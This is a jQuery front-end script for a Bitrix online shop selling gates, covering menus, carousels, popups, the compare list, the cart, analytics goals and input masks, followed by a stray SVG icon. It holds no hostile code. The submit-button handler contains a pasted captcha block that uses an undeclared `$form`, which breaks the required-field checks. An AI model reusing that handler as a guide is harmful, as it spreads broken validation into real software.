        if ($(document).width() >= 970) {
            element = $menu.find('.lvl1')[0];
            needOffset = $(element).offset();
            needOffset = needOffset.top;
            $menu.find('.lvl1').each(function(index) {
                offset = $(this).offset();
                offset = offset.top;
                if (offset != needOffset) {
                    $(this).addClass('invisible');
                    $menu.find('.other').removeClass('invisible');
                    if ($menu.find('.other #element' + $(this).attr('id')).length >= 1) {
                        $menu.find('.other #element' + $(this).attr('id')).show();
                    } else {
                        if (resize) {
                            $menu.find('.other ul.dropdown-menu').prepend('<li class="other_li" id="element' + $(this).attr('id') + '">' + $(this).html() + '</li>');
                        } else {
                            $menu.find('.other ul.dropdown-menu').append('<li class="other_li" id="element' + $(this).attr('id') + '">' + $(this).html() + '</li>');
                        }
                    }
                } else {
                    $(this).removeClass('invisible');
                    if ($menu.find('.other #element' + $(this).attr('id')).length >= 1) {
                        $menu.find('.other #element' + $(this).attr('id')).hide();
                    }
                }
            });
        } else {
            $menu.find('.lvl1').each(function(index) {
                $(this).removeClass('invisible');
                $menu.find('.other').addClass('invisible');
            });
        }
        elementsWidth = 0;
        $menu.find('li.lvl1').each(function(index) {
            if (!$(this).hasClass('invisible')) {
                elementsWidth = elementsWidth + $(this).outerWidth(true);
            }
        });
        width = $menu.width() - elementsWidth;
        $menu.find('.other').css('width', width);
        $menu.removeAttr('style');
        if ($menu.find('.lvl1.invisible').length == 0) {
            $menu.find('.other').hide();
        } else {
            $menu.find('.other').show();
        }
    }
}

// Area2Darken
function RSMONOPOLY_Area2Darken(areaObj) {
    areaObj.toggleClass('area2darken');
}

// drop fancybox on mobile
function RSMONOPOLY_DropFancy() {
    if ($(document).width() < 600) {
        $('.fancyajax').removeClass('fancyajax fancybox.ajax').addClass('fancyajaxwait');
    } else {
        $('.fancyajaxwait').removeClass('fancyajaxwait').addClass('fancyajax fancybox.ajax');
    }
}

// popup gallery
function RSMONOPOLY_PopupGallerySetHeight() {
    if ($('.popupgallery').length > 0) {
        if ($(document).width() > 767) {
            var innerHeight = parseInt($('.popupgallery').parents('.fancybox-inner').height()),
                h1 = innerHeight - 55,
                h2 = h1 - 30,
                h3 = innerHeight - 55 - parseInt($('.popupgallery').find('.preview').height());
            $('.popupgallery').find('.thumbs.style1').css('maxHeight', h3);
        } else {
            var fullrightHeight = parseInt($('.popupgallery').find('.fullright').height());
            var innerHeight = parseInt($('.popupgallery').parents('.fancybox-inner').height()),
                h1 = innerHeight - 55 - fullrightHeight - 25,
                h2 = h1 - 30 - fullrightHeight - 25,
                h3 = innerHeight - 55 - parseInt($('.popupgallery').find('.preview').height());
            $('.popupgallery').find('.thumbs.style1').css('maxHeight', 100);
        }
        $('.popupgallery').find('.changeit').css('height', h1);
        $('.popupgallery').find('.changeit').find('img').css('maxHeight', h2);
    }
}

function RSMONOPOLY_PopupGallerySetPicture() {
    if ($('.popupgallery').length > 0) {
        $('.js-gallery').find('.thumbs').find('a[href="' + $('.changeFromSlider:not(.cantopen)').find('img').attr('src') + '"]').trigger('click');
    }
}

function RSMONOPOLY_SetInBasket() {

    if (!window.Basket)
        return;

    var inbasket = Basket.inbasket();

    $(".js-buy").removeClass('is-incart');
    inbasket.forEach(function(id) {
        $(".js-buy[data-productid=" + id + "]").addClass('is-incart');
    });
}

// set set
function RSMONOPOLY_SetSet() {
    RSMONOPOLY_SetCompared();
    RSMONOPOLY_SetInBasket();
}
// set compare
function RSMONOPOLY_SetCompared() {
    $('.js-compare').removeClass('checked');
    for (element_id in RSMONOPOLY_COMPARE) {
        if (RSMONOPOLY_COMPARE[element_id] == 'Y' && $('.js-elementid' + element_id).find('.js-compare').length > 0) {
            $('.js-elementid' + element_id).find('.js-compare').addClass('checked').find('.count').html(' (' + RS_MONOPOLY_COUNT_COMPARE + ')');
        }
    }
    $('.js-compare:not(.checked)').find('.count').html('');
}

function onReady() {
    RSMONOPOLY_SetSet();

    $(document).on("closeFancy", function() {
        if ($.fancybox && $.fancybox.isOpen) {
            setTimeout($.fancybox.close, 1500);
        }
    });

    $(document).on('click', 'a.area2darken', function(e) {
        console.info('Area2Darken - block click');
        e.preventDefault();
        e.stopImmediatePropagation();
    });

    RSMONOPOLY_DropFancy();

    $(window).resize(function() {
        setTimeout(function() {
            RSMONOPOLY_hideLis(true);
            RSMONOPOLY_DropFancy();
        }, 100);
    });
    $(window).load(function() {
        setTimeout(function() {
            RSMONOPOLY_hideLis(false);
            RSMONOPOLY_DropFancy();
        }, 100);
    });

    // main menu
    $(document).on('click', '.main-menu-nav .dropdown a > span', function() {
        $(this).parent().parent().toggleClass('open');
        return false;
    });

    //captcha
    $(document).on('click', '.reloadCaptcha', function() {
        var $object = $(this).parents('.captcha_wrap');
        BX.ajax.loadJSON("/bitrix/tools/ajax_captcha.php", function(data) {
            $object.find('.captchaImg').attr('src', '/bitrix/tools/captcha.php?captcha_sid=' + data.captcha_sid);
            $object.find('.captchaSid').val(data.captcha_sid);
        });
        return false;
    });

    // header search box
    $(document).on('click', '.nav .search-btn', function() {
        var $searchBtn = $(this);
        if ($searchBtn.hasClass('lupa')) {
            $('.search-open').fadeIn(500, function() {
                $searchBtn.removeClass('lupa');
                $searchBtn.addClass('remove');
            });
        } else {
            $('.search-open').fadeOut(500, function() {
                $searchBtn.addClass('lupa');
                $searchBtn.removeClass('remove');
            });
        }
    });

    // click at first main menu
    $(document).on('show.bs.dropdown', 'header .main-menu-nav li.dropdown, header .main-menu-nav li.dropdown > a', function(e) {
        console.warn('script.js -> preventDefault');
        e.preventDefault();
    });

    // click at sidebar menu
    $(document).on('shown.bs.collapse', '.nav-sidebar', function(e) {
        $(e.target).parent().addClass('showed');
    }).on('hidden.bs.collapse', '.nav-sidebar', function(e) {
        $(e.target).parent().removeClass('showed');
    });





    $('.owl').each(function() {
        var $owl = $(this),
            RSMONOPOLY_change_speed = 2000,
            RSMONOPOLY_change_delay = 8000,
            RSMONOPOLY_margin = 0,
            RSMONOPOLY_responsive = {
                0: {
                    items: 1
                },
                768: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            };
        if (parseInt($owl.data('changespeed')) > 0) {
            RSMONOPOLY_change_speed = $owl.data('changespeed');
        }
        if (parseInt($owl.data('changedelay')) > 0) {
            RSMONOPOLY_change_delay = $owl.data('changedelay');
        }
        if (parseInt($owl.data('margin')) > 0) {
            RSMONOPOLY_margin = $owl.data('margin');
        }
        if ($owl.data('responsive') != '' && (typeof($owl.data('responsive')) == 'object')) {
            RSMONOPOLY_responsive = $owl.data('responsive');
        }
        if ($owl.find('.item').length > 1) {
            $owl.owlCarousel({
                items: 4,
                margin: RSMONOPOLY_margin,
                loop: true,
                autoplay: true,
                nav: true,
                navText: ['<span></span>', '<span></span>'],
                navClass: ['prev', 'next'],
                autoplaySpeed: RSMONOPOLY_change_speed,
                autoplayTimeout: RSMONOPOLY_change_delay,
                smartSpeed: RSMONOPOLY_change_speed,
                onInitialize: function(e) {
                    $owl.addClass('owl-carousel owl-theme');
                    if (this.$element.children().length <= this.settings.items) {
                        this.settings.loop = false;
                    }
                },
                onResize: function(e) {
                    if (this._items.length <= this.settings.items) {
                        this.settings.loop = false;
                    }
                },
                onRefreshed: function() {
                    $owl.removeClass('noscroll');
                    if ($owl.find('.cloned').length < 1) {
                        $owl.addClass('noscroll');
                    }
                },
                responsive: RSMONOPOLY_responsive
            });
        }
    });

    // fancybox -> popup links
    var RSGoPro_FancyOptions1 = {},
        RSGoPro_FancyOptions2 = {};
    RSGoPro_FancyOptions1 = {
        maxWidth: 400,
        maxHeight: 750,
        minWidth: 200,
        minHeight: 100,
        openEffect: 'none',
        closeEffect: 'none',
        padding: [20, 24, 15, 24],
        helpers: {
            title: {
                type: 'inside',
                position: 'top'
            }
        },
        beforeShow: function() {
            var $element = $(this.element);
            if ($element.data('insertdata') != '' && (typeof($element.data('insertdata')) == 'object')) {
                setTimeout(function() {
                    var obj = $element.data('insertdata');
                    for (fieldName in obj) {
                        $('.fancybox-inner').find('[name="' + fieldName + '"]').val(obj[fieldName]);
                    }



                }, 50);
            }
            $(document).trigger('RSMONOPOLY_fancyBeforeShow');

        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


        },
        afterShow: function() {
            setTimeout(function() {
                $.fancybox.toggle();
                RSMONOPOLY_PopupGallerySetHeight();
                RSMONOPOLY_PopupGallerySetPicture();
                $(document).trigger('RSMONOPOLY_fancyAfterShow');


        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


            }, 50);
        },
        onUpdate: function() {
            setTimeout(function() {
                RSMONOPOLY_PopupGallerySetHeight();
                $(document).trigger('RSMONOPOLY_fancyOnUpdate');

        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


            }, 50);
        }
    };

    $('.fancyajax').fancybox(RSGoPro_FancyOptions1);
    RSGoPro_FancyOptions2 = $.extend({}, RSGoPro_FancyOptions1);
    RSGoPro_FancyOptions2.ajax = {
        type: "POST",
        cache: false,
        data: {
            'AJAX_CALL': 'Y',
            'POPUP_GALLERY': 'Y'
        }
    };
    delete RSGoPro_FancyOptions2.minHeight;
    delete RSGoPro_FancyOptions2.maxHeight;
    RSGoPro_FancyOptions2.maxWidth = 1091;
    RSGoPro_FancyOptions2.minWidth = 600;
    RSGoPro_FancyOptions2.width = '90%';
    RSGoPro_FancyOptions2.height = '90%';
    RSGoPro_FancyOptions2.autoSize = false;

    $('.changeFromSlider:not(.cantopen)').fancybox(RSGoPro_FancyOptions2);

    $(document).on('click', '.cantopen', function() {
        return false;
    });

    // pictures slider
    $(document).on('click', '.thumbs .thumb a', function() {
        var $link = $(this);
        var $thumbs = $link.parents('.thumbs');
        $thumbs.find('.thumb').removeClass('checked');
        $thumbs.find('.thumb.pic' + $link.data('index')).addClass('checked');
        $($thumbs.data('changeto')).attr('src', $(this).attr('href'));

        $(document).trigger('RSMONOPOLY_changePicture', {
            id: $(this).data("index")
        });
        return false;
    });
    $(document).on('click', '.js-nav', function() {
        var $btn = $(this),
            $gallery = $(this).parents('.js-gallery'),
            $curPic = $gallery.find('.thumb.checked'),
            $prev = ($curPic.prev().hasClass('thumb') ? $curPic.prev() : $gallery.find('.thumb:last')),
            $next = ($curPic.next().hasClass('thumb') ? $curPic.next() : $gallery.find('.thumb:first'));
        if ($btn.hasClass('prev')) {
            $prev.find('a').trigger('click');
        } else {
            $next.find('a').trigger('click');
        }
        return false;
    }).on('mouseenter mouseleave', '.js-nav', function() {
        $('html').toggleClass('disableSelection');
    });
    $(document).on('click', '.popupgallery .changeit img', function() {
        $('.popupgallery').find('.js-nav.next').trigger('click');
    });

    /* forms error show */
    $(document).on('focusin', '.form-control', function() {
        $(this).next().addClass('focused');
    });
    $(document).on('focusout', '.form-control', function() {
        $(this).next().removeClass('focused');
    });
    $(document).on('focusout', '.req-input', function() {
        if ($(this).val() == '') {
            $(this).addClass('must-be-filled almost-filled');
            $(this).attr("placeholder", BX.message('RSMONOPOLY_JS_REQUIRED_FIELD'));
        }
    }).on('focusin', '.req-input', function() {
        if ($(this).hasClass('must-be-filled')) {
            $(this).removeClass('must-be-filled almost-filled');
        }
    });
    // check custom bitrix.forms
    $(document).on('click', '.dropdown-menu .variable', function() {
        $(this).parents('.dropdown').find('.dropdown-button').html($(this).html() + '<span class="right-arrow-caret"></span>');
        $(this).parents('.dropdown').find('input[type="hidden"]').val($(this).data('value'));
    });
    $(document).on('click', '.btn.btn-primary', function() {
        submittedFlag = false;


            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        


        $(this).parents('form').find('.field-wrap.req').each(function() {
            if (($(this).find('input.req-input').val() == "" && $(this).hasClass('text-wrap')) ||
                ($(this).find('select option:selected').length == 0 && $(this).hasClass('select-wrap')) ||
                ($(this).find('input.req-input').val() == "" && $(this).hasClass('calendar-wrap')) ||
                ($(this).find('textarea').val() == "" && $(this).hasClass('textarea-wrap')) ||
                ($(this).find('input.req-input').val() == "" && $(this).hasClass('file-wrap')) ||
                ($(this).find('input:checked').length == 0 && $(this).hasClass('choice-wrap'))
            ) {
                $(this).addClass('has-error');
                submittedFlag = true;
            } else {
                $(this).removeClass('has-error');
            }
        });
        if (submittedFlag) {
            return false;
        }
    });
    $(document).on('click', '.checkbox label', function() {
        $(this).parent().find('input').checked = !$(this).parent().find('input').checked;
    });
    $(document).on('change', '.almost-filled', function() {
        $(this).removeClass('almost-filled').attr('placeholder', '');
    });

    // AJAX -> add2compare
    $(document).on('click', '.js-compare', function() {
        console.info('AJAX -> add2compare ');
        var $linkObj = $(this),
            url = $linkObj.parents('.js-element').find('.js-detail_page_url').attr('href'),
            id = parseInt($linkObj.parents('.js-element').data('elementid')),
            action = '';
        if (id > 0) {
            if (url.indexOf('?') == -1) {
                url = url + '?';
            }
            if (RSMONOPOLY_COMPARE[id] == 'Y' || parseInt(RSMONOPOLY_COMPARE[id]) > 0) {
                action = 'DELETE_FROM_COMPARE_LIST';
            } else {
                action = 'ADD_TO_COMPARE_LIST';
            }
            url = url + 'AJAX_CALL=Y&action=' + action + '&id=' + id;
            RSMONOPOLY_Area2Darken($('.js-compare'));
            $.getJSON(url, {}, function(json) {
                if (json.TYPE == "OK") {
                    if (action == 'DELETE_FROM_COMPARE_LIST') { // delete from compare{
                        delete RSMONOPOLY_COMPARE[id];
                    } else { // add to compare
                        RSMONOPOLY_COMPARE[id] = 'Y';
                    }
                    RS_MONOPOLY_COUNT_COMPARE = json.COUNT;
                    if (RS_MONOPOLY_COUNT_COMPARE > 0) {
                        $('.comparelist').removeClass('hidden').find('.count').html(json.COUNT_WITH_WORD);
                    } else {
                        $('.comparelist').addClass('hidden');
                    }
                } else {
                    console.warn('compare - error responsed');
                }
            }).fail(function(data) {
                console.warn('compare - fail request');
            }).always(function() {
                RSMONOPOLY_Area2Darken($('.js-compare'));
                RSMONOPOLY_SetCompared();
            });
        }
        return false;
    });

    // Back button
    var $backButton = $(".back-to-top");
    var showHideBackButton = function() {
        if ($backButton.hasClass('is-hide') && $(window).scrollTop() >= 200) {
            $backButton.removeClass('is-hide');
        } else if (!$backButton.hasClass('is-hide') && $(window).scrollTop() < 200) {
            $backButton.addClass("is-hide");
        }
    }
    showHideBackButton();
    $(window).scroll(showHideBackButton);
    $backButton.on('click', function() {
        $('html').stop().animate({
            scrollTop: 0
        });
    });

    /* Cart */
    $(document).on("click", ".js-buy .js-buy__add2cart", function(event) {
        event.preventDefault();

        var $buy = $(this).closest(".js-buy"),
            $quantity = $buy.find(".js-buy__quantity .input-quantity"),
            productId = $buy.data('productid'),
            quantity = 1;

        if ($quantity.length > 0) {
            quantity = $quantity.val();
        }

        Basket.add(productId, quantity);

        $buy.addClass('is-incart');

        if ($('.b-headcart__count').text() != '0') {
            $('.b-headcart__count').text(Number($('.b-headcart__count').text()) + 1);
            document.querySelector('.set_q').textContent = getNoun($('.b-headcart__count').text(), ' товар', ' товара', ' товаров');
        } else {
            $('.b-headcart__icon').html($('.b-headcart__icon').find('svg').get(0).outerHTML + '<span class="b-headcart__t">В корзине </span><span class="b-headcart__count">1 </span><span class="b-headcart__t set_q"> товар</span>');
        }

        //Для popup окна
        let p_price = $buy.parent().parent().find('.price').text();
        let p_name = $buy.parent().parent().parent().find('.name').text();
        let p_img = $buy.parent().parent().parent().parent().find('img').attr('src');
        $('.popup_adding_to_basket img').attr('src', p_img);
        $('.popup_adding_to_basket .product_name').text(p_name);
        $('.popup_adding_to_basket .product_price').text(p_price);
        $('.popup_adding_to_basket').css('display', 'flex');
    });

    // закрытие popup - окна добавления в корзину
    $(document).mouseup(function(e) {
        var d_div = $('.popup_adding_to_basket .content_square');
        if (!d_div.is(e.target) && d_div.has(e.target).length === 0) {
            d_div.parent().hide();
        }
    });
    $('.popup_adding_to_basket .close_popup').click(function() {
        $('.popup_adding_to_basket').hide();
    })

    $(document).on('click', '.js-buy .js-buy__quantity .btn-quantity', function() {
        var $btn = $(this),
            type = $btn.data('type'),
            $input = $btn.closest(".js-buy").find(".input-quantity"),
            currentQuantity = $input.val();

        if (type == 'minus' && currentQuantity > 1) {
            --currentQuantity;
        } else if (type == 'plus') {
            ++currentQuantity;
        }

        $input.val(currentQuantity);

    });

    BX.addCustomEvent('add2basket.rs_lightbasket', function() {
        RSMONOPOLY_SetInBasket();
    });
}

if (window.frameCacheVars !== undefined) {
    BX.addCustomEvent("onFrameDataReceived", function(json) {
        onReady();
    });
} else {
    BX.ready(function() {
        onReady();
    });
}

//custom load files
$(function() {
    var wrapper = $(".file_upload"),
        inp = wrapper.find("input"),
        btn = wrapper.find(".file-link"),
        lbl = wrapper.find(".file-link");

    // Yep, it works!
    btn.add(lbl).click(function() {
        inp.click();
    });

    var file_api = (window.File && window.FileReader && window.FileList && window.Blob) ? true : false;

    inp.change(function() {

        var file_name;
        if (file_api && inp[0].files[0])
            file_name = inp[0].files[0].name;
        else
            file_name = inp.val().replace("C:\\fakepath\\", '');
        if (!file_name.length)
            return;

        if (lbl.is(":visible")) {
            lbl.text(file_name);
            btn.text(file_name);
        } else
            btn.text(file_name);
    }).change();

});

// owl init
function owlInit($owl, params) {

    var defaultParams = {
        items: 4,
        margin: 30,
        loop: true,
        autoplay: false,
        merge: true,
        nav: true,
        navText: ['<span></span>', '<span></span>'],
        navClass: ['prev', 'next'],
        responsive: {},

        onInitialize: function(e) {
            $owl.addClass('owl-carousel owl-theme');
            if (this.$element.children().length <= this.settings.items) {
                this.settings.loop = false;
            }
        },
        onResize: function(e) {
            this.destroy();
            owlInit($owl, params);
        },
    };

    params = $.extend({}, defaultParams, params);

    return $owl.owlCarousel(params);
}



/* Yandex Metrika Goals */

$(document).ready(function() {

    $('.zayavka_footer').click(function(event) {
        yaCounter53453023.reachGoal('zayavka_footer');
        return true;
    });

    $('.vopros').click(function(event) {
        yaCounter53453023.reachGoal('vopros');
        return true;
    });

    $('.vopros_contacts').click(function(event) {
        yaCounter53453023.reachGoal('vopros_contacts');
        return true;
    });

    $('.vopros_contacts').click(function(event) {
        yaCounter53453023.reachGoal('vopros_contacts');
        return true;
    });

    $('.specialist').click(function(event) {
        yaCounter53453023.reachGoal('specialist');
        return true;
    });

    $('.recall form .btn-primary').click(function(event) {
        yaCounter53453023.reachGoal('callback');
        return true;
    });

    $('.buy.ras-canc').click(function(event) {
        yaCounter53453023.reachGoal('zayavka');
        return true;
    });

    $('.fancybox').fancybox();
    $('.proizvodstvo-slider').slick({
        dots: true,
        infinite: false,
        speed: 300,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [{
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
    $('.slider-carousel2').slick({
        // infinite: true,
        slidesToShow: 4,
        dots: false,
        slidesToScroll: 1,
        responsive: [{
                breakpoint: 1124,
                settings: {
                    slidesToShow: 3,


                }
            },
            {
                breakpoint: 800,
                settings: {
                    slidesToShow: 2,

                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
});

/* End Metrika Goals */

function getNoun(number, one, two, five) {
    let n = Math.abs(number);
    n %= 100;
    if (n >= 5 && n <= 20) {
        return five;
    }
    n %= 10;
    if (n === 1) {
        return one;
    }
    if (n >= 2 && n <= 4) {
        return two;
    }
    return five;
}

function playbannervideoSection() {
    $('#section-banner-video').show();
    $('.main_banner').hide();
    $('.banner-video-btn-section').hide();

    document.getElementById('section-banner-video').play();
}

document.addEventListener('DOMContentLoaded', () => {
    let input = document.querySelectorAll('.form-control')
    input.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'RS_PHONE') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    });

    let input_phone = document.querySelectorAll('input[name="PHONE"]')
    input_phone.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'PHONE') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_phone_lower = document.querySelectorAll('input[name="phone"]')
    input_phone_lower.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'phone') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    })


    let input_name = document.querySelectorAll('input[name="NAME"]')
    input_name.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'NAME') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })


    let input_RSname = document.querySelectorAll('input[name="RS_NAME"]')
    input_RSname.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'RS_NAME') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_name_lower = document.querySelectorAll('input[name="name"]')
    input_name_lower.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'name') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_email = document.querySelectorAll('input[name="EMAIL"]')

    $('input[name="EMAIL"]').inputmask({
        mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
        greedy: false,
        onBeforePaste: function(pastedValue, opts) {
            pastedValue = pastedValue.toLowerCase();
            return pastedValue.replace("mailto:", "");
        },
        definitions: {
            '*': {
                validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                cardinality: 1,
                casing: "lower"
            }
        },

        clearMaskOnLostFocus: true
    });

    $('input[name="RS_EMAIL"]').inputmask({
        mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
        greedy: false,
        onBeforePaste: function(pastedValue, opts) {
            pastedValue = pastedValue.toLowerCase();
            return pastedValue.replace("mailto:", "");
        },
        definitions: {
            '*': {
                validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                cardinality: 1,
                casing: "lower"
            }
        },

        clearMaskOnLostFocus: true
    });
})

document.addEventListener('DOMContentLoaded', () => {
    let moreBtn = document.querySelector('.text-toggle-button')
    moreBtn.addEventListener('click', () => {
        let hiddenText = document.querySelector('.hidden-text')
        hiddenText.classList.toggle('visible')

        console.log(moreBtn.innerText)

        if (moreBtn.innerText == 'ПОКАЗАТЬ ПОЛНОСТЬЮ') {
            moreBtn.innerText = 'CКРЫТЬ'
        } else {
            moreBtn.innerText = 'ПОКАЗАТЬ ПОЛНОСТЬЮ'
        }
    })
})

--- FILE ---
content_type: image/svg+xml
request_url: https://kaluga.vorota-group.ru/upload/arrow.svg
body_size: 138
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><title>92-Arrow Right</title><g id="_92-Arrow_Right" data-name="92-Arrow Right"><path d="M16,32A16,16,0,1,1,32,16,16,16,0,0,1,16,32ZM16,2A14,14,0,1,0,30,16,14,14,0,0,0,16,2Z"/><path d="M13.71,24.71l-1.41-1.41L19.59,16,12.29,8.71l1.41-1.41,8,8a1,1,0,0,1,0,1.41Z"/></g></svg>